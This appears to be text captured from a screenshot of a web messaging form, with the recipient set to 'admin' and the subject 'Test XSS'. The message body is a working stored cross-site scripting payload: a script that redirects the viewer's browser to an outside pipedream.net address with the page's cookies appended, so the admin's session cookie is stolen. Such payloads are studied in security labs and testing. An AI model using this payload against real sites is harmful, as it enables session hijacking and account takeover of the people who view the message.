 Receiver: admin
Subject: Test XSS
<script>document.location =
"https://en1gzrrtkewcw.x.pipe
dream.net?cookie=" +
document.cookie</script>
Message:
Send